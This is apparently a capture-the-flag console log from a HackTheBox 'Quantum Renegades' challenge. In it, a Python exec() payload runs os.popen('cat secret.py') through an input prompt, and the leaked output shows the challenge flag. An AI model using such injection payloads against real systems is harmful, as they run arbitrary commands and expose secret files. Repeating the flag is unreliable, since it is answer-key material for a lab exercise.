 |------------------------------------------|
| Quantum Renegades Communication System     |
|------------------------------------------|
| + System initilization  [Success!]         |
| + Quantum Circuit tests [Failed...]        |
| + Receiver decoding     [Success!]         |
|                                            |
| > Input instruction set for fix...         |
|                                            |
|------------------------------------------|
> exec("raise CommunicationSystemException(__import__('os').popen('cat
secret.py').read())")
% Testing quantum circuit, please wait...
flag = "HTB{4lways_us3_a_b3ll_4_t3leportat1on}"